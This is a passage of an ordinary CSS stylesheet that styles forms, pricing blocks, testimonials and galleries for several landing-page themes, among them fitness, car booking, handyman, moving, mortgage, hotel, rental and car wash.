    margin-bottom: 0px;
    padding-top: 23px;
    font-size: 48px;
    letter-spacing: -3px;
    margin-top: 0px;
}
.pricing-block-fitness .icon-circle-fitness h1 small{
    color: #fff;
    font-size: 20px;
    top: 150px;
    position: absolute;
    left: 165px;
}
.pricing-block-fitness .icon-circle-fitness p{
    color:#fff;
    margin-top: 0px;
    font-size: 18px;
    margin-bottom: 30px;
    line-height: 29px;
}
.pricing-block-fitness ul{
    margin-bottom: 30px;
}
.pricing-block-fitness ul li{
    margin-bottom: 20px;
    position: relative;
    color: #858585;
    font-size: 18px;
    font-family: 'Roboto Condensed';
    list-style: none;
}
.pricing-block-fitness.pricing-block-feature-fitness ul li,.pricing-block-fitness.pricing-block-feature-fitness ul li i{
    color:#fff;
}
.pricing-block-fitness ul li i{
    color: #858585;
}
.pricing-block-fitness .lp-btn-grey-fitness {
    border-color: #858585;
    background-color: #858585;
    border-radius: 0px;
    color: #fff;
    font-size: 18px;
    padding: 9px 45px;
    font-family: 'Contrail One';
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.pricing-block-fitness .lp-btn-grey-fitness:hover, .lp-btn-grey-fitness:focus {
    color: #fff;
}
.pricing-block-fitness.pricing-block-feature-fitness .lp-btn-grey-fitness:hover, .lp-btn-grey-fitness:focus {
    background-color: #fff;
    border-color: #fff;
}
#testimonials-fitness .item {
    background-color: transparent;
    padding: 30px 0px;
    padding-top: 10px;
    margin: 10px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: left;
}
#testimonials-fitness .item p {
    margin-top: 0px;
    color: #858585;
    font-size: 18px;
    margin-bottom: 30px;
    line-height: 29px;
    font-family: 'Roboto Condensed';
}
#testimonials-fitness .item .client .client-img {
    float: left;
    margin-right: 50px;
    width:84px;
}
#testimonials-fitness .item .client p.client-name {
    font-size: 29px;
    letter-spacing: -1px;
    color:#030305;
    padding-top: 20px;
}
#testimonials-fitness .item .client p.client-name small {
    font-size:15px;
}

.lead-form-carbooking {
    background-color: #111;
    padding: 30px 15px;
    margin-top: 110px;
    display: inline-block;
}
.lead-form-carbooking .col-md-4.padding-right-7{
    padding-right: 7px;
}
.lead-form-carbooking .col-md-4.padding-left-right-0{
    padding-right: 0px;
    padding-left: 0px;
}
.lead-form-carbooking .col-md-4.padding-left-7{
    padding-left: 7px;
}
.lead-form-carbooking .col-md-6.padding-left-7{
    padding-left: 7px;
}
.lead-form-carbooking .col-md-6.padding-right-0{
    padding-right: 0px;
}
.lp-btn-primary-carbooking { 
    font-weight: 600;
    padding: 9px 45px;
    margin-bottom:10px;
    font-size:18px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 2px;
}

input.form-control-carbooking, select.form-control-carbooking {
    height: 48px;
    background-color: #f8f8f8;
    margin-bottom: 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    outline: 0;
}
.lp-section-block-carbooking{
    background-color:#f3f3f3; 
    padding:50px 40px; 
    border-radius:4px;
    color: #4e4e4e;
    text-align: center;
}
.lp-section-block-carbooking:hover{
    color:#1e1e1e!important;
}
.lp-section-block-carbooking i {
    font-size: 31px;
    color: #7f7e7c;
    margin-bottom: 25px;
}
.lp-section-block-carbooking h3 {
    margin-bottom: 0px;
    margin-top: 0;
    color: #7f7e7c;
    font-size: 20px;
    letter-spacing: -1px;
}
.lp-section-block-carbooking:hover h3 {
    color: #1e1e1e;
    font-size: 20px;
}
.lp-section-block-carbooking-2 h3{
    font-size: 24px;
    color: #1e1e1e;
    font-weight: 400;
    margin-bottom: 30px;
    margin-top: 0px;
    letter-spacing: -1px;
    line-height: 1.1;
}
.lp-section-block-carbooking-2 h3 i{
    margin-right: 10px;
    margin-left: 0px;   
}
.lp-section-block-carbooking-2 p{
    color: #4e4e4e;
    font-size: 17px;
    font-family: 'Open Sans', sans-serif;
    margin-bottom: 0px;
    line-height: 28px;
}
i.fa{
    margin-left: 10px;
}
.pricing-block-carbooking .pricing-info-carbooking {
    background-color: #333333;
    text-align: center;
    padding-top: 30px;
    position: relative;
    height: 182px;
}
.pricing-block-carbooking .pricing-info-carbooking h3 {
    color: #fff;
    margin-bottom: 73px;
    font-size: 22px;
    margin-top: 0px;
    letter-spacing: -1px;
}
.pricing-block-carbooking .icon-circle-carbooking {
    position: absolute;
    top: 50px;
    left: 33%;
    margin: 70px 0px;
    height: 125px;
    width: 125px;
    line-height: 8.2;
    border-radius: 100%;
    text-align: center;
}
.pricing-block-carbooking .icon-circle-carbooking h1 {
    margin-bottom: 0px;
    margin-top: 30px;
    font-weight: 600;
    font-size: 42px;
    letter-spacing: -1px;
}
.pricing-block-carbooking .icon-circle-carbooking h1 small {
    font-size: 23px;
    color: #333;
    position: absolute;
    top: 37px;
    left: 12px;
    line-height: 1.1;
}
.pricing-block-carbooking .pricing-ctn-carbooking {
    background-color: #1e1e1e;
    padding: 10px 40px;
    padding-top: 120px;
    text-align: center;
}
.pricing-block-carbooking .pricing-ctn-carbooking p {
    color: #949494;
    font-size: 17px;
    margin-bottom: 30px;
    line-height: 28px;
}
.lp-section-block-carbooking-3{
    margin-bottom: 90px;
}
.lp-section-block-carbooking-3 .question-block {
    margin-bottom: 30px;
    display: flex;
}
.lp-section-block-carbooking-3 span.square {
    padding: 10px 10px;
    width: 60px;
    height: 60px;
    line-height: 2;
    float: left;
    text-align: center;
    margin-right: 15px;
    font-size: 20px;
    font-weight: 700;
    border-radius: 2px;
}
.lp-section-block-carbooking-3 .question-block h3{
    margin-bottom: 0px;
    text-align: left;
    padding-top: 7px;
    color: #1e1e1e;
    margin-top: 0px;
    letter-spacing: -1px;
}
.lp-section-block-carbooking-3 p{
    color: #4e4e4e;
    font-size: 17px;
    margin-bottom: 30px;
    line-height: 28px;
}
.app-pic-carbooking {
    bottom: -70px;
}
.app-info-carbooking{
    margin-top: 100px;
}
.app-info-carbooking h1{
    font-size: 45px;
    color: #1e1e1e;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
    margin-bottom: 30px;
    margin-top: 0px;
    letter-spacing: -1px;
    line-height: 1.1;
}
.app-info-carbooking p{
    color: #4e4e4e;
    font-size: 17px;
    margin-bottom: 30px;
    line-height: 28px;
}
.app-info-carbooking a{
    margin-right: 20px;
    margin-bottom: 30px;
}
.form-box-handyman {
    padding: 40px;
    margin-bottom: 10px;
    border-radius: 4px;
}
.form-box-handyman h1 {
    color: #fff;
    font-weight: bold;
    margin-bottom: 35px;
    margin-top: 0px;
    font-size: 36px;
    letter-spacing: -1px;
}
.form-group-handyman{
    margin-bottom: 15px;
}
input.form-control-handyman {
    border: 0px;
    background-color: #fff;
    height: 45px;
    font-size: 15px;
    color: #a0a0a0;
}
select.form-control-handyman {
    border: 0px;
    background-color: #fff;
    height: 45px;
    font-size: 15px;
    color: #a0a0a0;
}
.form-box-handyman .lp-btn-default-handyman {
    background-color: #191919;
    font-size: 17px;
    padding: 10px 39px;
    color: #fff;
    margin-top: 13px;
    border-radius: 2px;
    margin-bottom: 10px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    font-weight: 700;
}
.header-handyman ul{
    margin-bottom: 30px;
}
.header-handyman ul li{
    font-size: 20px;
    color: #fff;
    margin-bottom: 15px;
    list-style: none;
}
.header-handyman ul li i{
    color:#fff;
    margin-right: 10px;
}
.lead-handyman{
    margin-bottom: 22px;
    font-size: 16px;
    color: #7a7878;
    line-height: 28px;
}
.service-block-handyman .lp-white-box:hover {
    color: #fff;
}
.lp-white-box {
    margin-bottom: 30px;
    background-color: #fff;
    padding: 40px;
    border-radius: 2px;
}
.service-block-handyman .lp-white-box h3{
    margin-bottom: 25px;
    font-size: 18px;
    color: #191919;
    font-weight: 400;
    margin-top: 0;
}
.service-block-handyman .lp-white-box:hover h3,.service-block-handyman .lp-white-box:hover p{
    color: #fff;
}
.service-block-handyman .lp-white-box p{
    color: #7a7878;
    font-size: 16px;
    margin-bottom: 0px;
    line-height: 28px;
}
.item-handyman{
    margin-left: 10px;
    margin-right: 10px;
}
.service-handyman .owl-controls{
    text-align: center;
}
.price-info-handyman .lp-white-box{
    padding:25px;
}
.price-info-handyman .lp-white-box h3 {
    margin-bottom: 20px;
    font-size: 18px;
    color: #191919;
    font-weight: 400;
    margin-top: 0px;
    line-height: 1.1;
}
.price-info-handyman .lp-white-box p{
    color: #7a7878;
    font-size: 16px;
    margin-bottom: 20px;
    line-height: 28px;
}
.price-info-handyman .amt-handyman{
    color: #FFF;
    float: right;
    padding: 0px 10px;
    bottom: 60px;
    position: relative;
    border-radius: 2px;
}
.price-info-handyman .amt-handyman p{
    color: #fff;
    margin-bottom: 0px;
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
}
.price-info-handyman .amt-handyman p span{
    font-size: 14px;
}
.customer-block-handyman .lp-white-box{
    border: #e3dfdb solid 1px;
    margin-left: 15px;
}
.customer-block-handyman .lp-white-box p{
    font-size: 22px;
    font-style: italic;
    line-height: 36px;
    color: #3a3735;
    font-weight: 700;
}
.customer-block-handyman .lp-white-box img {
    background-color: #fff;
    height: 96px;
    width: 96px;
    line-height: 8.2;
    border-radius: 100%;
    text-align: center;
    margin: 0px auto 60px;
    border: #e3dfdb solid 1px;
    float: left;
    margin-right: 20px;
}
.customer-block-handyman .lp-white-box h3{
    font-size: 24px;
    font-weight: 600;
    margin-top: 30px;
}
.testimonial-handyman .owl-controls{
    text-align: center;
}
.lead-form-moving {
    background-color: #fff;
    padding: 30px;
}
.lead-form-moving .col-md-6{
    padding:0;
}
.lead-form-moving .col-md-6.padding-right-30{
    padding-right: 30px;
}
.lead-form-moving h1{
    font-size: 42px;
    font-weight: 700;
    letter-spacing: -1px;
    margin-bottom: 30px;
    margin-top: 0px;
}
.form-group-moving {
    margin-bottom: 10px;
}
input.form-control-moving, select.form-control-moving {
    border-radius: 2px;
    height: 50px;
    border: 1px solid #eeeeee;
    background-color: #eeeeee;
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    color: #55575a;
}
.form-group-moving .col-md-6 input{
    margin-bottom: 10px;
}
.lp-btn-primary-moving {
    font-weight: 700;
    border-radius: 0px;
    color: #fff;
    padding: 15px 45px;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-primary-moving:hover, .lp-btn-primary-moving:focus {
  background-color: #272829;
  border-color:#272829;
  color: #fff;
}
.lp-section-block-moving .col-md-5{
    padding-right: 0px;
    padding-left: 0px;
}
.service-img-moving {
    float: left;
}
.lp-section-block-moving .col-md-7{
    padding-left: 0px;
    margin-left: -4px;
}
.lp-section-block-moving .service-info-moving {
    border-right: 1px solid #e3e3e3;
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
    padding: 31px 35px 27px 35px;
}
.lp-section-block-moving .service-info-moving h2{
    margin-bottom: 10px;
    font-size: 29px;
    color: #303337;
    letter-spacing: -1px;
    margin-top: 0px;
    line-height: 1.1;
}
.lp-section-block-moving .service-info-moving p{
    margin-bottom: 0;
    margin-top: 0px;
    color: #7e828a;
    font-size: 16px;
    line-height: 25px;
}
.gallery-moving .owl-controls{
    text-align: center;
    position: relative;
    top:-40px;
}
.lead-moving{
    margin-top: 0px;
    color: #7e828a;
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 26px;
}
.feature-block-moving img{
    float: left;
    margin-right: 15px;
    width: 35px;
    height: 35px!important;
    padding-top: 7px;
    margin-top: -7px;
}
.feature-block-moving h2{
    margin-top: 7px;
    margin-bottom: 23px;
    font-size: 29px;
    color: #303337;
    letter-spacing: -1px;
}
.work-pic-moving{
    position: relative;
}
.work-pic-moving .work-caption-moving {
    position: absolute;
    text-align: center;
    top: 30%;
    left: 0;
    right: 0;
}
.work-pic-moving .circle-moving {
    width: 60px;
    height: 60px;
    text-align: center;
    border-radius: 50%;
    border: 3px solid #fff;
    margin: auto;
    color: #fff;
    line-height: 2;
    bottom: 30px;
    position: relative;
    font-size: 26px;
    font-weight: 700;
    box-shadow: 2px 1px 6px #282828;
    -webkit-box-shadow: 2px 1px 6px rgba(152, 152, 152, 0.75);
    -moz-box-shadow: 2px 1px 6px rgba(152, 152, 152, 0.75);
}
.work-pic-moving .work-caption-moving h2{
    color: #fff;
    text-align: center;
    font-size: 29px;
    letter-spacing: -1px;
    margin-bottom: 30px;
    margin-top: 0px;
}
.area-img-moving .area-caption-moving {
    display: inline-block;
    padding:4px 13px;
    border-radius: 2px;
    position: absolute;
    bottom: 10PX;
    margin-left: 10px;
}
.area-img-moving .area-caption-moving p {
    text-transform: uppercase;
    color:#fff;
    font-size:13px;
    margin-bottom:0px;
    font-weight:700;
    line-height: 26px;
}
.area-img-moving .area-caption-moving p i {
    margin-right:10px;
}
input.form-control-mortgage, select.form-control-mortgage {
    border-radius:0px;
    height: 50px;
    border:1px solid #c9d0d6;
    background-color: #fff;
    box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);
    color:#464646;
}
.form-group-mortgage {
    margin-bottom: 5px;
}
.box-color-mortgage{
    background-color:#f0f6fb;
    padding: 30px;
}
.box-color-mortgage h1{
    margin-bottom: 20px;
    margin-top: 0;
    font-size: 36px;
    letter-spacing: -1px;
    font-weight: 700;
    line-height: 1.1;
}
.lp-btn-primary-mortgage {
    font-weight: 700;
    border-radius: 0px;
    color: #fff;
    padding: 9px 45px;
    margin-bottom: 10px;
    margin-top: 15px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    line-height: 1.42857143;
}
.lp-btn-primary-mortgage:hover, .lp-btn-primary-mortgage:focus {
    background-color: #414345;
    border-color: #414345;
    color: #fff;
}
.lead-mortgage{
    margin-top: 0px;
    color: #616668;
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 26px;
}
ul.mortgage li{
    color: #7d8185;
    font-size: 18px;
    margin-bottom: 15px;
    list-style: none;
}
ul.mortgage li i{
    margin-left: 0px;
}
.advice-block-mortgage .box-color-mortgage{
    padding: 18px;
    background-color: #fff;
    border: 1px solid #e6e6e6;
}
.advice-block-mortgage .box-color-mortgage h3{
    font-size: 21px;
    color: #3b3f46;
    margin-top: 0;
    margin-bottom: 0;
}
.advice-block-mortgage .box-color-mortgage h3 i{
    margin-left: 0px;
}
.advice-block-mortgage .box-color-mortgage p{
    margin-top: 0px;
    color: #616668;
    font-size: 16px;
    margin-bottom: 0px;
    line-height: 26px;
}
.lp-btn-default-mortgage {
    border-radius: 0px;
    color: #fff;
    font-weight: 700;
    padding: 12px 45px;
    font-size: 18px;
    margin-bottom: 10px;
    font-family: 'PT Sans', sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-default-mortgage:hover, .lp-btn-default-mortgage:focus {
    background-color: #414345;
    border-color: #414345;
    color: #fff;
}

.lp-form-hotel .col-md-6{
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 8px;
}
.lp-form-hotel .col-md-6.padding-left-30{
    padding-left: 30px;
}
.lp-form-hotel{
    background-color: rgba(255, 255, 255, .30);
    padding: 30px;
    border: 1px solid #889398;
}
.lp-form-hotel h1{
    font-size: 36px;
    color: #ffffff;
    font-weight: 700;
    letter-spacing: -1px;
    margin-bottom: 20px;
    margin-top: 0px;
}
.lp-form-hotel .form-group-hotel{
    margin-bottom: 8px;
}
input.form-control-hotel, select.form-control-hotel {
    border-radius: 0px;
    height: 48px;
    border: 1px solid #fff;
    background-color: #fff;
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    color: #55575a;
}
.lp-btn-primary-hotel {
    font-weight: 700;
    border-radius: 0px;
    color: #fff;
    padding: 15px 45px;
    margin-bottom: 10px;
    font-size: 20px;
    font-family: 'PT Sans', sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-primary-hotel:hover, .lp-btn-primary-hotel:focus{
    background-color: #272829;
    border-color:#272829;
    color: #fff;
}
.lead-hotel{
    margin-top: 0px;
    color: #392f28;
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 26px;
}
.lead-hotel ul li{
    color: #fff;
    font-size: 18px;
    margin-bottom: 15px;
    list-style: none;
}
.lead-hotel ul li i{
    color: #fff;
}
.newsletter-hotel .input-group-hotel{
    display: table;
}
.input-group-hotel .form-control-hotel{
    display: table-cell;
}
.newsletter-hotel .input-group-hotel .input-group-btn-hotel{
    display: table-cell;
    position: relative;
    font-size: 0;
    white-space: nowrap;
    width:1%;
}
.lp-btn-default-hotel {
    border-color: #1d1915;
    background-color: #1d1915;
    border-radius: 0px;
    color: #fff;
    font-weight: 700;
    padding: 11px 45px;
    font-size: 18px;
    margin-bottom: 10px;
    font-family: 'PT Sans', sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-default-hotel:hover, .lp-btn-default-hotel:focus {
    background-color: #cb2529;
    border-color: #cb2529;
    color: #fff;
}
.gallery-room .item {
  background-color: transparent;
  padding: 30px 0px;
  color: #FFF;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-align: left;
}
.gallery-room .gallery-pic-room {
  float: left;
  margin-right: 50px;
}
.gallery-pic-room {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  display:inline-block;
  background: -moz-linear-gradient(top, rgba(16, 14, 13, 0) 0%, rgba(16, 14, 13, 1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(16, 14, 13, 1)), color-stop(100%, rgba(16, 14, 13, 0))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(16, 14, 13, 0) 0%, rgba(16, 14, 13, 1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(16, 14, 13, 0) 0%, rgba(16, 14, 13, 1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(16, 14, 13, 0) 0%, rgba(16, 14, 13, 1) 100%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(16, 14, 13, 0) 0%, rgba(16, 14, 13, 1) 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000', GradientType=0 ); /* IE6-9 */
}
.gallery-pic-room:hover {
  display:inline-block;
  background: -moz-linear-gradient(top, rgba(206, 32, 26, 0) 0%, rgba(206, 32, 26, 1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(206, 32, 26, 1)), color-stop(100%, rgba(206, 32, 26, 0))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(206, 32, 26, 0) 0%, rgba(206, 32, 26, 1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(206, 32, 26, 0) 0%, rgba(206, 32, 26, 1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(206, 32, 26, 0) 0%, rgba(206, 32, 26, 1) 100%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(206, 32, 26, 0) 0%, rgba(206, 32, 26, 1) 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000', GradientType=0 ); /* IE6-9 */
}
.gallery-pic-room img {
  position:relative;
  z-index:-1;
  display:block;
  max-width: 450px;
}
.gallery-caption-room {
  position: absolute;
  bottom: 0px;
  padding: 0px 40px 30px;
}
.gallery-caption-room h2 {
  color:#fff;
  margin-bottom:20px;
}
.gallery-caption-room p {
  color:#eae3ce;
  margin-bottom:0px;
}
.gallery-room.owl-theme .owl-controls {
    margin-top: 60px;
    text-align: center;
    z-index: 9999;
}
.pricing-block-hotel .pricing-pic-hotel .pricing-caption-hotel {
    padding: 6px 19px;
    background-color: #000;
    float: right;
    position: relative;
    bottom: 45px;
    right: 0px;
}
.pricing-block-hotel .pricing-pic-hotel .pricing-caption-hotel h2 {
    margin-bottom: 0px;
    color: #f2f1ec;
    font-size: 30px;
    letter-spacing: -1px;
    font-weight: 600;
    margin-top: 0px;
    margin-bottom: 0px;
}
.pricing-block-hotel .pricing-info-hotel {
    background-color: #f2f1ec;
    padding: 30px;
}
.pricing-block-hotel .pricing-info-hotel h2 {
    font-size: 24px;
    color: #392f28;
    letter-spacing: -1px;
    font-weight: 600;
    margin-top: 0px;
    margin-bottom: 20px;
}
.pricing-block-hotel .pricing-info-hotel ul {
    padding-left: 0;
    margin-bottom: 30px;
}
.pricing-block-hotel .pricing-info-hotel ul li {
    position: relative;
    color: #392f28;
    font-size: 18px;
    margin-bottom: 15px;
    list-style: none;
}
.pricing-block-hotel .pricing-info-hotel ul li i.fa{
    margin-left: 0px;
    color: #392f28;
}
.about-add-hotel {
  background-color:#1d1915;
  padding:30px;
  display: flex;
}
input.form-control-rental, select.form-control-rental {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  height: 50px;
  border:0px;
  background-color: #fff;
  box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);
  color:#979ea1;
}
select.form-control-rental{-webkit-appearance:none;
    -moz-appearance:none;
    background-position:right 50%;
    background-repeat:no-repeat;
    background-image:url([data-uri]);
    padding-right:15px;
  }
textarea.form-control-rental {
  border-radius:4px;
  border:1px solid #fff;
  background-color: #fff;
  box-shadow:inset 0 0px 0px rgba(255, 255, 255, .075);
  color:#a1a1a1;
}
.form-group-rental {
  margin-bottom: 20px;
}
input.form-control-rental, select.form-control-rental {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    height: 50px;
    border: 0px;
    background-color: #fff;
    box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);
    color: #979ea1;
}
.lp-btn-primary-rental {
    font-weight: 700;
    border-radius: 2px;
    color: #fff;
    padding: 11px 52px;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-primary-rental:hover, .lp-btn-primary-rental:focus {
    color: #fff;
}
.booking-block-rental {
    margin-bottom: 30px!important;
}
.booking-block-rental .box-color-rental {
    padding: 20px 20px 20px;
    background-color: #fff;
    border: 1px solid #e8f1f6;
}
.booking-block-rental .booking-info-rental h3 {
    margin-bottom: 10px;
    font-size: 18px;
    color: #3b3f46;
    margin-top: 0px;
    font-weight: 700;
    letter-spacing: -1px;
    line-height: 1.1;
}
.booking-block-rental .booking-info-rental p {
    margin-bottom: 0px;
    color: #a1a9ac;
    margin-top: 0px;
    font-size: 16px;
    line-height: 26px;
}
.booking-block-rental .price-box-rental {
    padding: 20px 20px;
    background-color: #fff;
    border: 1px solid #e8f1f6;
    border-top: 0px;
}
.booking-block-rental .price-box-rental span.amount-rental {
    font-size: 16px;
    font-weight: 700;
}
.booking-block-rental .price-box-rental span.amount-rental small {
    color: #a1a9ac;
    font-size: 11px;
    text-transform: uppercase;
    margin-left: 10px;
}
.lead-rental{
    margin-top: 0px;
    color: #616668;
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 26px;
}
.about-feature-rental i {
    border-radius: 50%;
    color: #fff;
    font-size: 30px;
    width: 63px;
    height: 63px;
    text-align: center;
    margin-top: -10px;
    float: left;
    margin-right: 20px;
    line-height: 2;
}
.about-feature-rental h3 {
    margin-bottom: 0px;
    margin-top: 10px;
    font-size: 18px;
    color: #3b3f46;
    font-weight: 700;
    letter-spacing: -1px;
}
.about-feature-rental p {
    font-size: 15px;
    color: #a1a9ac;
    margin-top: 0;
    margin-bottom: 30px;
    line-height: 26px;
}
.service-info-rental.box-color-rental {
    padding: 30px;
    background-color: #fff;
    border: 1px solid #e8f1f6;
}
.service-info-rental.box-color-rental h3 {
    font-size: 26px;
    color: #3b3f46;
    margin-bottom: 30px;
    margin-top: 0px;
    font-weight: 700;
    letter-spacing: -1px;
}
.service-info-rental.box-color-rental ul{
    margin-top: 0px;
    margin-bottom: 0px;
}
.service-info-rental.box-color-rental ul li{
    color: #858585;
    font-size: 18px;
    margin-bottom: 15px;
    list-style: none;
}
.service-info-rental.box-color-rental ul li i{
    margin-left: 0px;
}
.feature-box-rental {
    border-bottom: 1px solid #029be7;
    padding-bottom: 30px;
    margin-bottom: 28px;
}
.feature-box-rental img {
    float: left;
    margin-right: 15px;
}
.feature-box-rental h3 {
    color: #fff;
    font-size: 20px;
    margin-bottom: 0px;
    margin-top: 0px;
    font-weight: 700;
    letter-spacing: -1px;
}
.testimonial-block-rental.box-color-rental {
    text-align: center;
    margin-bottom: 30px;
    padding: 30px;
    background-color: #fff;
    border: 1px solid #e8f1f6;
}
.testimonial-block-rental .testimonial-pic-rental {
    margin-bottom: 30px;
}
.testimonial-block-rental .testimonial-pic-rental img {
    margin: 0 auto;
}
.testimonial-block-rental .testimonial-info-rental p {
    color: #353a3c;
    font-style: italic;
    font-size: 20px;
    line-height: 30px;
    margin-top: 0px;
    margin-bottom: 30px;
}
.testimonial-block-rental .testimonial-info-rental p strong{
    color: #008ed4;
    font-weight: normal;
}
.testimonial-block-rental .testimonial-info-rental span.name {
    font-weight: 700;
    font-size: 18px;
}
.testimonial-block-rental .testimonial-info-rental span.name small {
    color: #a1a9ac;
    font-size: 85%;
}
.newsletter-rental input.form-control-rental, .newsletter-rental select.form-control-rental {
    border: 2px solid #9caab1;
    background-color: #fff;
    font-size: 13px;
    color: #a1a9ac;
}
.lead-rental ul li{
    margin-bottom: 15px;
    font-size: 18px;
    list-style: none;
}
input.form-control-carwash, select.form-control-carwash {
    border-radius: 2px;
    height: 46px;
    border: 1px solid #dfdfdf;
    background-color: #fff;
    box-shadow: inset 0 0px 0px rgba(0,0,0,.075);
    color: #464646;
    font-family: 'PT Sans Narrow', sans-serif;
}
.form-group-carwash{
    margin-bottom: 4px;
}
.book-form-carwash {
    background-color: #f7f6f6;
    padding: 24px;
    padding: 24px 29px 24px 29px;
    border: 1px solid #e6e6e6;
}
.book-form-carwash h1 {
    color: #333333;
    font-size: 37px;
    margin-bottom: 27px;
    letter-spacing: 1px;
    font-weight :700;
    margin-top: 0;
}
.lp-btn-primary-carwash{
    font-size: 18px;
    margin-top: 11px;
    padding: 10px;
    border-radius: 2px;
    font-weight: 700;
    margin-bottom: 10px;
    color: #fff;
    text-transform: uppercase;
    transition: all 0.3s;
}
.lp-btn-primary-carwash:hover, .lp-btn-primary-carwash:focus {
    background-color: #272525;
    border-color: #272525;
    color: #fff;
}
.lead-carwash ul li{
    font-size: 23px;
    color: #fff;
    margin-bottom: 15px;
    list-style: none;
}
.lead-carwash{
    margin-top: 0px;
    color: #616668;
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 26px;
}
.lead-carwash ul li i{
    color:#fff;
}
.features-block-carwash .circle-carwash {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    font-size: 29px;
    color: #fff;
    text-align: center;
    line-height: 3.3;
    float: left;
    margin-right: 20px;
    margin-top: -40px;
}
.features-block-carwash .circle-carwash i.fa{
    margin-left: 0;
}
.features-block-carwash h3 {
    font-size: 20px;
    margin-top: 40px;
    color: #3b3f46;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.1;
}
.service-block-carwash {
    text-align: center;
    margin-bottom: 10px;
}
.service-block-carwash .service-icon-carwash {
    margin-bottom: 20px;
}
.service-block-carwash h2{
    font-size: 26px;
    color: #272525;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 0px;
}
.service-block-carwash p{
    margin-top: 0px;
    color: #616668;
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 26px;
}
.price-block-carwash {
    margin-bottom: 20px;
}
.price-block-carwash .price-title-carwash {
    background-color: #f6f6f6;
    padding: 30px;
    border: 1px solid #e6e6e6;
}
.price-block-carwash .price-title-carwash h2 {
    margin-bottom: 0px;    
    font-size: 26px;
    letter-spacing: 1px;
    font-weight: 700;
    margin-top: 0px;
}
.price-block-carwash .price-info-carwash {
    border-top: 0px;
    background-color: #fff;
    border-color: #e6e6e6;
    padding: 30px;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.price-block-carwash .price-info-carwash ul{
    margin-bottom: 30px;
}
.price-block-carwash .price-info-carwash ul li{
    color: #464646;
    font-size: 19px;
    margin-bottom: 15px;
    list-style: none;
}
.price-block-carwash .price-info-carwash ul li i{
    margin-left: 0px;
}
.price-block-carwash .price-info-carwash .price-carwash {
    margin-top: 20px;
    font-size: 40px;
    font-weight: 700;
}
.coupons-block-carwash {
    border: 2px dashed #e6e6e6;
    padding: 30px;
    margin-bottom: 20px;
}
.coupons-block-carwash h2 {
    text-transform: uppercase;   
    margin-bottom: 20px;
    font-weight: 700;
    font-size: 26px;
    color: #272525;
    letter-spacing: 1px;
    margin-top: 0;
}
.coupons-block-carwash h1 {
    margin-bottom: 10px;
    font-size: 56px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    margin-top: 0px;
}
.coupons-block-carwash .price {
    color: #c2c2c2;
    letter-spacing: 4px;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 40px;
    font-size: 16px;
    line-height: 26px;
    margin-top: 0px;
}
.coupons-block-carwash p {
